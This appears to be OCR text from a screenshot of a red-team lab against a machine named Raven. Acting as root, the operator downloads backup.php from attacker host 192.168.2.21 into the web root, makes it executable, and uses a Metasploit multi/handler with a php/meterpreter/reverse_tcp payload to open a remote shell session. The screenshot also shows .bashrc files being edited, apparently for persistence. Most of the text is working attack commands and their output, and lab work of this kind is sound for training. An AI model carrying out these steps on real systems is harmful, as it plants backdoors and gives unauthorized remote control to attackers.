 Raven Security - Mozilla...
~/Desktop/Red-Team/L...
msfconsole
.ssh
04:26 AM
msfconsole
msfconsole
kali@kali:~/Desktop/Red-Team/Linux
root@Raven:~# nano .bashrc
root@Raven:~# nano .bashrc
root@Raven:~# nano .bashrc
root@Raven:~# nano /home/michael/.bashrc
root@Raven:~#
root@Raven:~# cd /var/www/html/
root@Raven:/var/www/html# ls
about.html    elements.html  js              team.html
contact.php  fonts          scss            vendor
contact.zip  img            Security - Doc  wordpress
css          index.html     service.html
root@Raven:/var/www/html# wget http://192.168.2.21/backup.php
--2021-09-26 14:25:00--  http://192.168.2.21/backup.php
Connecting to 192.168.2.21:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 1516 (1.5K) [application/octet-stream]
Saving to: ‘backup.php’
backup.php      100%[=======>]   1.48K  --.-KB/s   in 0s
2021-09-26 14:25:00 (311 MB/s) - ‘backup.php’ saved [1516/1516
]
root@Raven:/var/www/html# ls
about.html   css        index.html      service.html
backup.php   elements.html  js          team.html
contact.php  fonts      scss            vendor
contact.zip  img        Security - Doc  wordpress
root@Raven:/var/www/html# chmod +x backup.php
root@Raven:/var/www/html# _
msf6 > use multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload php/meterpreter/reverse_tcp
payload => php/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 192.168.2.157
LHOST => 192.168.2.157
msf6 exploit(multi/handler) > set LPORT 4444
LPORT => 4444
msf6 exploit(multi/handler) > run
[-] Handler failed to bind to 192.168.2.157:4444:-  -
[*] Started reverse TCP handler on 0.0.0.0:4444
^C[-] Exploit failed [user-interrupt]: Interrupt
[-] run: Interrupted
msf6 exploit(multi/handler) > set LHOST 192.168.2.21
LHOST => 192.168.2.21
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.2.21:4444
[*] Sending stage (39282 bytes) to 192.168.2.157
[*] Meterpreter session 1 opened (192.168.2.21:4444 -> 192.168.2.157:602
00) at 2021-09-25 21:26:24 -0400
meterpreter > id
[-] Unknown command: id
meterpreter > whoami
[-] Unknown command: whoami
meterpreter > sysinfo
Computer    : Raven
OS          : Linux Raven 3.16.0-6-amd64 #1 SMP Debian 3.16.57-2 (2018-0
7-14) x86_64
Meterpreter : php/linux
meterpreter >